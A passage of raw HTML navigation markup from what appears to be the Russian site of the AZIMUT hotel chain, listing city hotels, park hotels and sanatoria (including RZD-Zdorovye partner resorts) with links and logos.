                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тобольск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тюмень
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ульяновск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Уфа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Хабаровск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Южно-Сахалинск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Якутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ярославль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Архыз
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Каспийск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Небуг
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Переславль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Соль-Илецк
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Анапа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Белокуриха
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ессентуки
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Железноводск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Киров
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кисловодск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Лиски
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
